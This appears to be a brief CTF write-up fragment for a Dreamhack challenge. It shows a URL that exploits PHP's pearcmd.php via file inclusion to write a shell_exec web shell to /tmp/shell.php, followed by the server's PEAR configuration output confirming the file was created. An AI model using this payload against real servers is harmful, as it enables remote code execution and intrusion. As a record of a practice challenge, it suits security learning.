 주의 요함
http://host3.dreamhack.games:18998/index.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?php%20echo%20shell_exec("/readflag");%20?>+/tmp/shell.php
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default
Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear PEAR documentation directory doc_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/docs PHP extension directory ext_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/ext PEAR directory php_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?
php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/php PEAR Installer cache directory cache_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/cache PEAR configuration file cfg_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/cfg directory PEAR data directory
data_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/data PEAR Installer download
download_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/download directory
Systems manpage files man_dir /&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/man
directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's
./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/temp PEAR test directory test_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/tests PEAR www files directory www_dir
/&file=/usr/local/lib/php/pearcmd.php&/%3C?php%20echo%20shell_exec(%22/readflag%22);%20?%3E/pear/www Cache TimeToLive cache_ttl
Preferred Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling
Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR username (for username
maintainers) User Configuration File Filename /tmp/shell.php System Configuration File Filename #no#system#config# Successfully created default
configuration file "/tmp/shell.php"